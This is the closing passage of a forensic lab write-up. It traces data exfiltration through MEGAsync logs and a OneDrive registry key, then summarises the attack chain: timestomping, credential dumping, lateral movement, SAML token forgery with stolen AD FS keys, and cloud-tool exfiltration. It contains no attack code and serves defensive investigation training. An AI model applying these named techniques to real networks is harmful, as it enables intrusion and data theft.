

Continuing with the investigation, I analyzed the MEGAsync logs to verify whether the tool was used for exfiltration. By searching for the string Adding file to upload queue, I was able to identify the exact files queued for upload, which included sensitive assets such as

1

2

3

4

5

- AssassinkittyDemo.jpg

- blueprints.txt

- kittyDB.json

- TLP Red Secrets.txt

- Train a cat to kill.docx

This confirmed that the attacker was staging critical data for exfiltration.

To further confirm the data transfer, I searched for the string Upload complete within the same logs. This revealed that all the staged files were successfully uploaded to the MEGA cloud storage, leaving no doubt that the attacker exfiltrated a significant amount of sensitive information from the network.



And also identified the email address used in this activity from MEGAsync logs.



During the analysis of MEGAsync and OneDrive activity, I identified that OneDrive was present on multiple systems. However, only DC01 had the installation file executed from the Desktop directory under the user account winston

I proceeded to analyze the NTUSER.DAT registry hive for winston and located the key path Software\Microsoft\OneDrive\Accounts\Personal, which contained the UserEmail value. Interestingly, the email address found here matched the same email observed in the MEGAsync logs, confirming that the same account was being used across both services.

This correlation further strengthens the evidence that the threat actor was leveraging both MEGAsync and OneDrive for data exfiltration from the compromised environment.

Conclusion

That brings this case to a close. This investigation was a deep dive through multiple attack stages — from disabling security controls to credential dumping, lateral movement, token forgery, and finally, data exfiltration via MEGAsync and OneDrive. Each step left behind a clear trail of forensic evidence that, when correlated, revealed the full attack chain.

What stands out the most is how the attacker combined multiple techniques — timestomping to hide web shell artifacts, registry timestamp manipulation with adbapi.exe, SAML token forgery using stolen AD FS keys, and stealthy exfiltration through legitimate cloud tools. By piecing together PowerShell transcripts, event logs, and registry hives, we could not only reconstruct the attacker’s actions but also identify their objectives with precision.

A special thanks to @XINTRA for building such a realistic scenario — every artifact was meaningful and forced me to pivot intelligently at each step. This case was an excellent exercise in threat hunting, log correlation, and forensic analysis.

For anyone diving into similar investigations, keep following the trails — process creation logs, registry changes, PowerShell history, and cloud application audit logs are your best friends. Threat actors might try to cover their tracks, but as we’ve seen, with careful correlation and persistence, you can still catch them.

Let’s Connect

If you have any feedback on my analysis, methodology, or investigative approach to this lab, I’d love to hear from you. Whether it’s suggestions for improving my process, alternative hunting techniques, or better ways to structure the investigation — feel free to reach out!

You can find me on Discord at @m3r1.t — always happy to connect with fellow analysts and learn from different perspectives. 🙌

Sources

- https://www.hackthebox.com/blog/how-to-detect-psexec-and-lateral-movements

- https://cloud.google.com/blog/topics/threat-intelligence/pst-want-shell-proxyshell-exploiting-microsoft-exchange-servers

- https://data.iana.org/TLD/tlds-alpha-by-domain.txt

- https://www.keysight.com/blogs/en/tech/nwvs/2022/08/29/proxyshell-deep-dive-into-the-exchange-vulnerabilities

- https://www.garykessler.net/library/file_sigs.html

- https://www.sygnia.co/threat-reports-and-advisories/golden-saml-attack

- https://www.cyberengage.org/post/2-onedrive-forensics-investigating-cloud-storage-on-windows-systems

- https://blog.netwrix.com/2021/11/30/how-to-detect-pass-the-hash-attacks/

- https://redcanary.com/blog/threat-detection/threat-hunting-psexec-lateral-movement/

- https://aadinternals.com/aadinternals/

- https://www.powershellgallery.com/packages/AADInternals/0.2.3/Content/FederatedIdentityTools.ps1